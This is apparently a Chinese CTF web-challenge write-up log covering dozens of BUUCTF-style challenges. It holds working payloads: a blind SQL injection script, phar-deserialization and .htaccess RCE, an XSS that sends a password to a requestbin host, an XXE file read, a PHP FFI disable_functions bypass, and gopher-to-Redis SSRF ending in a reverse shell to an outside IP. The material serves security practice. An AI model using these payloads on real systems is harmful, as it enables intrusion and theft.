/image-20220719164413939.png)
改一下session然后访问/flag路由就行了
/image-20220719165101903.png)
[Black Watch 入群题]Web
又是个sql的盲注。。。
注入点在热点的id上
直接上脚本了
from time import sleep

import requests
flag = ''
url = 'http://5e09d480-4e60-4c83-86e7-50a897fd3c8f.node4.buuoj.cn:81/backend/content_detail.php?id=1'
payload = '^(ord(substr(database(),{},1))>{})^1'   #news
payload1 = '^(ord(substr((select(group_concat(table_name))from(information_schema.tables)where(table_schema=\'news\')),{},1))>{})^1'  #admin,content
payload2 = '^(ord(substr((select(group_concat(column_name))from(information_schema.columns)where(table_name=\'admin\')),{},1))>{})^1'#admin表里有id,username,password,is_enable  contents表里有id,title,content,is_enable
payload3 = '^(ord(substr((select(group_concat(username))from(admin)),{},1))>{})^1'#username 9e014c86,7385d505    password a40b205c,8d44ad75
for i in range(1,1000):
    high = 137
    low = 28
    mid = (high + low) // 2
    while(low < high):
        urls = url + payload3.format(i,mid)
        response = requests.get(urls)
        print(low,response.text,mid,high)
        if 'content'  in response.text:
            low = mid + 1
        else:
            high = mid
        mid = (high + low) // 2
        #print(mid)
        sleep(0.2)
    if chr(mid) == '':
        break
    else:
        flag += chr(mid)
    print(flag)
输入第二组用户名密码
/image-20220719201159850.png)
[SUCTF 2018]annonymous
<?php

$MY = create_function("","die(`cat flag.php`);");
$hash = bin2hex(openssl_random_pseudo_bytes(32));
eval("function SUCTF_$hash(){"
    ."global \$MY;"
    ."\$MY();"
    ."}");
if(isset($_GET['func_name'])){
    $_GET["func_name"]();
    die();
}
show_source(__FILE__);
本来以为是openssl_random_pseudo_bytes这个函数有类似伪随机数的漏洞,看了下wp发现是create_function的问题
create_function()函数在create之后会自动生成一个函数名为%00lambda_[0-999],后面的数字会逐步递增
前几个试不出来就跑一遍就行
/image-20220719214748226.png)
[GXYCTF2019]BabysqliV3.0
开局一个长得像sql注入的登陆页面,实际上是弱密码。。。admin/password
/image-20220719220511699.png)
上传个文件直接重命名成txt了。。。
/image-20220719220406784.png)
然后这里的file参数,试着用伪协议读源码
upload.php
/image-20220719221052065.png)
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />

<form action="" method="post" enctype="multipart/form-data">
	上传文件
	<input type="file" name="file" />
	<input type="submit" name="submit" value="上传" />
</form>

<?php
error_reporting(0);
class Uploader{
	public $Filename;
	public $cmd;
	public $token;


	function __construct(){
		$sandbox = getcwd()."/uploads/".md5($_SESSION['user'])."/";
		$ext = ".txt";
		@mkdir($sandbox, 0777, true);
		if(isset($_GET['name']) and !preg_match("/data:\/\/ | filter:\/\/ | php:\/\/ | \./i", $_GET['name'])){
			$this->Filename = $_GET['name'];
		}
		else{
			$this->Filename = $sandbox.$_SESSION['user'].$ext;
		}

		$this->cmd = "echo '<br><br>Master, I want to study rizhan!<br><br>';";
		$this->token = $_SESSION['user'];
	}

	function upload($file){
		global $sandbox;
		global $ext;

		if(preg_match("[^a-z0-9]", $this->Filename)){
			$this->cmd = "die('illegal filename!');";
		}
		else{
			if($file['size'] > 1024){
				$this->cmd = "die('you are too big (′▽`〃)');";
			}
			else{
				$this->cmd = "move_uploaded_file('".$file['tmp_name']."', '" . $this->Filename . "');";
			}
		}
	}

	function __toString(){
		global $sandbox;
		global $ext;
		// return $sandbox.$this->Filename.$ext;
		return $this->Filename;
	}

	function __destruct(){
		if($this->token != $_SESSION['user']){
			$this->cmd = "die('check token falied!');";
		}
		eval($this->cmd);
	}
}

if(isset($_FILES['file'])) {
	$uploader = new Uploader();
	$uploader->upload($_FILES["file"]);
	if(@file_get_contents($uploader)){
		echo "下面是你上传的文件:<br>".$uploader."<br>";
		echo file_get_contents($uploader);
	}
}

?>
home.php
<?php
session_start();
echo "<meta http-equiv=\"Content-Type\" content=\"text/html; charset=utf-8\" /> <title>Home</title>";
error_reporting(0);
if(isset($_SESSION['user'])){
	if(isset($_GET['file'])){
		if(preg_match("/.?f.?l.?a.?g.?/i", $_GET['file'])){
			die("hacker!");
		}
		else{
			if(preg_match("/home$/i", $_GET['file']) or preg_match("/upload$/i", $_GET['file'])){
				$file = $_GET['file'].".php";
			}
			else{
				$file = $_GET['file'].".fxxkyou!";
			}
			echo "当前引用的是 ".$file;
			require $file;
		}

	}
	else{
		die("no permission!");
	}
}
?>
主要还是在upload里
看见这俩函数就直接猜是反序列化了
/image-20220719221735567.png)
但是没用反序列化函数,所以应该是phar的反序列化
/image-20220719221819320.png)
file_get_contents刚好能触发
file_get_contents() 使 $uploader 通过__toString() 返回 $this->Filename,$this->Filename 可控,因此此处 $this->Filename 用来触发 phar,__destruct() 方法内 eval($this->cmd); 进行 RCE
function __destruct(){
    if($this->token != $_SESSION['user']){
        $this->cmd = "die('check token falied!');";
    }
    eval($this->cmd);
}只要$this->token 和 $_SESSION['user'] 相等,我们就能执行自己的命令
$_SESSION['user']我们在不加name参数的时候上传文件就会作为文件名的一部分
/image-20220719235107502.png)
/image-20220719235345024.png)
GXYc20516553292cd91851e49f51dda07ef
/image-20220719235817304.png)
把得到的路径作为name的值然后随便上传个文件就行
/image-20220719235951088.png)
再来看看非预期解
一
因为name参数的值就是文件名,也没过滤php,所以直接让name=1.php传马就得了
/image-20220720000525217.png)
二
/image-20220720000611322.png)
上传后会显示出 $uploader 这个文件的内容,所以只要使 $this->Filename 为 flag.php 然后随便传个东西就会得到 flag 了。
/image-20220720001429927.png)
(别传带内容的文件,会被覆盖,要用空文件
EasyBypass
<?php

highlight_file(__FILE__);

$comm1 = $_GET['comm1'];
$comm2 = $_GET['comm2'];


if(preg_match("/\'|\`|\\|\*|\n|\t|\xA0|\r|\{|\}|\(|\)|<|\&[^\d]|@|\||tail|bin|less|more|string|nl|pwd|cat|sh|flag|find|ls|grep|echo|w/is", $comm1))
    $comm1 = "";
if(preg_match("/\'|\"|;|,|\`|\*|\\|\n|\t|\r|\xA0|\{|\}|\(|\)|<|\&[^\d]|@|\||ls|\||tail|more|cat|string|bin|less||tac|sh|flag|find|grep|echo|w/is", $comm2))
    $comm2 = "";

$flag = "#flag in /flag";

$comm1 = '"' . $comm1 . '"';
$comm2 = '"' . $comm2 . '"';

$cmd = "file $comm1 $comm2";
system($cmd);
?>
payload
?comm1=";tac /fla?;"&comm2=1利用管道符符分割命令,同时在命令前后加双引号进行闭合操作,再用通配符绕过对flag的过滤
[羊城杯2020]easyphp
<?php
    $files = scandir('./');
    foreach($files as $file) {
        if(is_file($file)){
            if ($file !== "index.php") {
                unlink($file);
            }
        }
    }
    if(!isset($_GET['content']) || !isset($_GET['filename'])) {
        highlight_file(__FILE__);
        die();
    }
    $content = $_GET['content'];
    if(stristr($content,'on') || stristr($content,'html') || stristr($content,'type') || stristr($content,'flag') || stristr($content,'upload') || stristr($content,'file')) {
        echo "Hacker";
        die();
    }
    $filename = $_GET['filename'];
    if(preg_match("/[^a-z\.]/", $filename) == 1) {
        echo "Hacker";
        die();
    }
    $files = scandir('./');
    foreach($files as $file) {
        if(is_file($file)){
            if ($file !== "index.php") {
                unlink($file);
            }
        }
    }
    file_put_contents($filename, $content . "\nHello, world");
?>
有file_put_contents,可以试着写php文件进去
/image-20220824204634727.png)
发现没有被解析,可能是设置只允许解析index.php
这时候可以尝试使用.htaccess
.htaccess 中有 # 单行注释符, 且支持 \拼接上下两行。(注意后面这个东西很重要)
[CTF].htaccess的使用技巧总结_Y4tacker的博客-CSDN博客_.htaccess ctf
可以看一下y4师傅写的这个.htaccess的文章
这个就是我们这道题的关键,因为unlink的限制,我们只被允许写入一个文件,所以只能尝试用.htaccess把自己包含掉
/image-20220824213753335.png)
filename=.htaccess&content=php_value%20auto_prepend_fil\%0Ae%20.htaccess%0A%23%3C?php%20system(%27cat%20/fla%27.%27g%27);?%3E\

?filename=.htaccess&content=php_value%20auto_append_fil\%0Ae%20.htaccess%0A%23<?php system("cat /f*");?>\
e
两个不太一样的payload,区别在于auto_append_file和auto_prepend_file/image-20220824220105320.png)
[GWCTF 2019]mypassword
login.js
if (document.cookie && document.cookie != '') {
    var cookies = document.cookie.split('; ');
    var cookie = {};
    for (var i = 0; i < cookies.length; i++) {
        var arr = cookies[i].split('=');
        var key = arr[0];
        cookie[key] = arr[1];
    }
    if(typeof(cookie['user']) != "undefined" && typeof(cookie['psw']) != "undefined"){
        document.getElementsByName("username")[0].value = cookie['user'];
        document.getElementsByName("password")[0].value = cookie['psw'];
    }
}
也就是把用户名和密码都写进了表单里
注册个账户然后登录,可以看到有个类似留言框的东西
/image-20220825114219285.png)
源码里还有一些过滤
/image-20220825114348683.png)
这里可以用双写绕过,然后这里是可以执行js脚本的
/image-20220825114150963.png)
所以这题实际上就类似于一个xss
login.js中的记住密码功能会将读取cookie中的password。于是我们可以构造一个登录框并且引入login.js提交反馈等待bot点开获得flag
<incookieput type="text" name="username">
<incookieput type="password" name="password">
<scrcookieipt scookierc="./js/login.js"></scrcookieipt>
<scrcookieipt>
    var pwd = docucookiement.getcookieElementsByName("password")[0].value;
    docucookiement.locacookietion="http://http.requestbin.buuoj.cn/xxx/?a="+pwd;
</scrcookieipt>
只要我们写留言,就按前端代码的格式写,用户查看留言的时候留言的代码会嵌入到前端代码里执行。
留言的内容大概是两个<input>标签,分别是username和password,然后<script src=./js/login.js></script>
因为管理员查看的时候肯定是有cookie的,就会填充到两个input,然后用javasript的代码获取<input>的value,再用javascript代码
document.location=``"http://http.requestbin.buuoj.cn/xxxxxx/?a="``+pwd;发送到平台上(http.requestbin.buuoj.cn可以看向它请求的http包)
/image-20220825115220166.png)
[RootersCTF2019]babyWeb
已经告诉过滤了那些了
先用order by试一下列数
/image-20220825115659726.png)
可以测出有两列,那一列是uniqueid,另一列可能就是flag
两种方式,一种是用万能密码
/image-20220825120840923.png)
另一种就是报错注入拿到密码
1 and updatexml(1,concat(0x7e,(select group_concat(uniqueid) from users),0x7e),1)837461526918364526
做完之后看一下源码
/image-20220825121558457.png)
可以看到有个mysqli_num_rows函数来判断返回的行数,若为1才会进入if里面的内容,而在数据库里插入了两条数据/image-20220825121702801.png)
所以这里万能密码后边必须加上limit 0,1才能成功
[DDCTF 2019]homebrew event loop
[HFCTF2020]BabyUpload
上传session文件伪造session。
[RoarCTF 2019]Simple Upload
thinkphp框架上传文件数组绕过 php 后缀限制。
[GoogleCTF2019 Quals]Bnv
通过调用本地dtd使XML报错读取敏感信息
<?xml version="1.0" encoding="utf-8"?>
<!DOCTYPE message [
<!ELEMENT message ANY >
<!ENTITY m "135601360123502401401250">
<!ENTITY % local_dtd SYSTEM "file:///usr/share/yelp/dtd/docbookx.dtd">
<!ENTITY % ISOamsa '
<!ENTITY % flag SYSTEM "file:///flag">
<!ENTITY % getflag "<!ENTITY &#37; test SYSTEM 'file:///%flag;'>">
'>
%local_dtd;%getflag;%test;
]>
<message>&m;</message>[NPUCTF2020]ezlogin
xpath注入
[pasecactf_2019]flask_ssti
ssti注入
[WMCTF2020]Make PHP Great Again 2.0
绕过require_once
[PASECA2019]honey_shop
flask session伪造
[XNUCA2019Qualifier]EasyPHP
.htaccess的使用
[GWCTF 2019]你的名字
ssti注入
virink_2019_files_share
双写任意文件读取
[NESTCTF 2019]Love Math 2
利用数学函数和异或构造get语句,执行命令
[RootersCTF2019]ImgXweb
jwt伪造
[羊城杯 2020]Easyphp2
用管道符和引号闭合命令,实现命令执行,然后su切换用户,或者在环境变量里得到flag
1'|echo `env`||'[BSidesCF 2020]Hurdles
一个套到不能再套的http报文修改了
[watevrCTF-2019]Pickle Store
python反序列化
[2020 新春红包题]1
php反序列化
[网鼎杯 2020 青龙组]filejava
java的xxe
(没做出来,很怪,照抄的payload连dnslog都没有,更别提外带了
[安洵杯 2019]iamthinking
thinkphp的代码审计
[GYCTF2020]Node Game
pug文件的命令执行和nodejs8.0版本导致的切分攻击造成的请求走私
[CISCN2019 总决赛 Day1 Web4]Laravel1
Laravel的代码审计,审个反序列化链子出来
[watevrCTF-2019]Supercalc
用报错的方式得到secret_key,然后实现伪造session
[CSAWQual 2016]i_got_id
perl的文件上传,利用了param()函数和<$file>,两个尖括号这种读文件的方式
(很怪,这种源码是怎么猜出来的
param()函数会返回一个列表的文件但是只有第一个文件会被放入到下面的file变量中。而对于下面的读文件逻辑来说,如果我们传入一个ARGV的文件,那么Perl会将传入的参数作为文件名读出来。这样,我们的利用方法就出现了:在正常的上传文件前面加上一个文件上传项ARGV,然后在URL中传入文件路径参数,这样就可以读取任意文件了。
[HarekazeCTF2019]Easy Notes
伪造php session
[RCTF 2019]Nextphp
FFI:实现用PHP代码调用C代码的方式,先声明C中的命令执行函数,然后再通过FFI变量调用该C函数即可Bypass disable_functions
是 PHP7.4 中新加入的功能
opcache.preload:/var/www/html/preload.php
opcache.preload 是 PHP7.4 中新加入的功能。如果设置了 opcache.preload ,那么在所有Web应用程序运行之前,服务会先将设定的 preload 文件加载进内存中,使这些 preload 文件中的内容对之后的请求均可用。更多细节可以阅读:https://wiki.php.net/rfc/preload ,在这篇文档尾巴可以看到如下描述:
允许在 preload 文件中使用 FFI 拓展
在这个题目里的preload.php内容为
<?php
final class A implements Serializable {
    protected $data = [
        'ret' => null,
        'func' => 'print_r',
        'arg' => '1'
    ];
private function run () {
    $this->data['ret'] = $this->data['func']($this->data['arg']);
}

public function __serialize(): array {
    return $this->data;
}

public function __unserialize(array $data) {
    array_merge($this->data, $data);
    $this->run();
}

public function serialize (): string {
    return serialize($this->data);
}

public function unserialize($payload) {
    $this->data = unserialize($payload);
    $this->run();
}

public function __get ($key) {
    return $this->data[$key];
}

public function __set ($key, $value) {
    throw new \Exception('No implemented');
}

public function __construct () {
    throw new \Exception('No implemented');
}
}
然后按照官方文档FFI可以直接执行php语句
<?php
$ffi = FFI::cdef("int system(const char *command);");
$ffi->system("id > /tmp/eki");
echo file_get_contents("/tmp/eki");
@unlink("/tmp/eki");
所以在这个题里可以利用run方法直接执行命令
<?php
final class A implements Serializable {
    protected $data = [
        'ret' => null,
        'func' => 'FFI::cdef',
        'arg' => 'int system(const char *command);'
    ];


    public function serialize (): string {
        return serialize($this->data);
    }

    public function unserialize($payload) {
        $this->data = unserialize($payload);
    }

}
$a = new A();
echo serialize($a);这里对生成的序列化内容进行反序列化后,再调用它的__serialize方法就可以跳到run方法里,run方法里的语句现在就相当于$ffi = FFI::cdef("int system(const char *command);");
然后就是$ffi->system("id > /tmp/eki");,也就是
__serialize()['ret']->system("whoami > /var/www/html/test.txt");
最终payload为a=$a=unserialize('C:1:"A":95:{a:3:{s:3:"ret";N;s:4:"func";s:9:"FFI::cdef";s:3:"arg";s:32:"int system(const char *command);";}}')->__serialize()['ret']->system("cat /f*> /var/www/html/test.txt");


都写到这了,就再说一说其它几种饶过disable_function的方式
https://www.cnblogs.com/karsa/p/13051079.html
[FBCTF2019]Event
flask session伪造
[SWPU2019]Web3
flask session伪造+文件上传软连接
1.在 linux 中,/proc/self/cwd/会指向进程的当前目录,在不知道 flask 工作目录时,我们可以用/proc/self/cwd/flag/flag.jpg来访问 flag.jpg。
2.ln -s是Linux的软连接命令,其类似与windows的快捷方式。比如ln -s /etc/passwd shawroot 这会出现一个名为shawroot的文件,其内容为/etc/passwd的内容。
这里对有软连接的压缩包解压出的内容就是软连接对应的文件内容
也就说,如果我们使用ln -s /proc/self/cwd/flag/flag.jpg test
然后再对test文件进行压缩
zip -ry test.zip test
-r:将指定的目录下的所有子目录以及文件一起处理

-y:直接保存符号连接,而非该连接所指向的文件,本参数仅在UNIX之类的系统下有效。
到时候上传到服务器上,服务器进行解压后再显示的内容就也是 /proc/self/cwd/flag/flag.jpg的内容
[网鼎杯 2020 青龙组]notes
Undefsafe 模块原型链污染(CVE-2019-10795)
< 2.0.3
[HFCTF 2021 Final]easyflask
伪造session
python反序列化
[PwnThyBytes 2019]Baby_SQL
构造PHP_SESSION_UPLOAD_PROGRESS的POST请求。就会自动进行session_start(),从而绕过session的判断
利用session.upload_progress进行文件包含和反序列化渗透 - FreeBuf网络安全行业门户
[HITCON 2016]Leaking
nodejs的一个旧版本特性
在较早一点的 node 版本中 (8.0 之前),当 Buffer 的构造函数传入数字时, 会得到与数字长度一致的一个 Buffer,并且这个 Buffer 是未清零的。8.0 之后的版本可以通过另一个函数 Buffer.allocUnsafe(size) 来获得未清空的内存。所以就直接Buffer(1000)这种去读内存,多读几次就行
[CISCN2019 华东北赛区]Web2
使用html markup绕过xss
联合注入
[NPUCTF2020]验证🐎
nodejs的弱类型比较
加个命令执行的绕过
Function(Math.fromCharCode(114,101,116,117,114,110,32,112,114,111,
                    99,101,115,115,46,109,97,105,110,77,111,100,117,108,101,
                    46,114,101,113,117,105,114,101,40,39,99,104,105,108,100,
                    95,112,114,111,99,101,115,115,39,41,46,101,120,101,99,83,
121,110,99,40,39,99,97,116,32,47,102,108,97,103,39,41))()(Math=>(Math=Math.constructor,Math.constructor(Math.fromCharCode(114,101,116,117,114,110,32,112,114,111,99,101,115,115,46,109,97,105,110,77,111,100,117,108,101,46,114,101,113,117,105,114,101,40,39,99,104,105,108,100,95,112,114,111,99,101,115,115,39,41,46,101,120,101,99,83,121,110,99,40,39,99,97,116,32,47,102,108,97,103,39,41,46,116,111,83,116,114,105,110,103,40,41))()))(Math+1)看不懂
我直接爬
[网鼎杯 2020 玄武组]SSRFMe
SSRF的简单绕过和redis主从复制漏洞
https://github.com/xmsec/redis-ssrf
https://github.com/n0b0dyCN/redis-rogue-server
服务器下开启rogue-server.py 启动之后用于伪装为主redis,它开启的端口为6666,注意需要将第二个工具exp.so导入到第一个工具下,也就是和rogue-server.py同目录
接下来在web界面利用gopher协议入到从redis之中:
gopher://0.0.0.0:6379/_auth%2520root%250d%250aconfig%2520set%2520dir%2520/tmp/%250d%250aquit


gopher://0.0.0.0:6379/_auth%2520root%250d%250aconfig%2520set%2520dbfilename%2520exp.so%250d%250aslaveof%2520174.1.185.67%25206666%250d%250aquit


gopher://0.0.0.0:6379/_auth%2520root%250d%250amodule%2520load%2520/tmp/exp.so%250d%250asystem.rev%2520174.1.185.67%25206663%250d%250aquit
注释
gopher://0.0.0.0:6379/_auth root
config set dir /tmp/
quit
//设置备份文件路径为/tmp/ 顺便说一下看到当时大佬的博客说试了很多目录,最后发现只有/tmp有权限 ,只需要有读权限即可,所以说平时做渗透或者做题好多试试啊

gopher://0.0.0.0:6379/_auth root
config set dbfilename exp.so
slaveof 174.1.185.67 6666
quit
//设置备份文件名为:exp.so,设置主redis地址为174.1.185.67,端口为6666 地址为buu开启的linux lab地址

gopher://0.0.0.0:6379/_auth root
module load /tmp/exp.so
system.rev 174.1.185.67 6663
quit
//导入 exp.so ,反弹shell到174.1.185.67:6663
[CISCN2021 Quals]upload
二次渲染文件上传
PHP调用方法7.4+新特性
[$object, 'methodName']()
反序列化的时候应该很有用